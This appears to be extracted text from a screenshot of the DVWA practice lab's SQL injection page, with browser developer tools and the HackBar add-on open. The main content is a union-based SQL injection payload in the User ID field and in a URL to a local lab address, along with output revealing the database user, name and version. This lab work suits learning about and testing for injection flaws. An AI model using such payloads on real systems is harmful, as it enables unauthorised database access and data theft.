 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
User ID: Submit
ID: -1' union select 1,group_concat(user(),0x3A,database(),version())--
First name: 1
Surname: root@localhost:dvwa5.7.33-0ubuntu0.16.04.1
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit
Load URL
Split URL
Execute
http://192.168.10.50/01/vulnerabilities/sqli/?id=-1' union select
1,group_concat(user(),0x3A,database(),version())--+
&Submit=Submit#
Post data Referer User Agent Cookies Add Header Clear All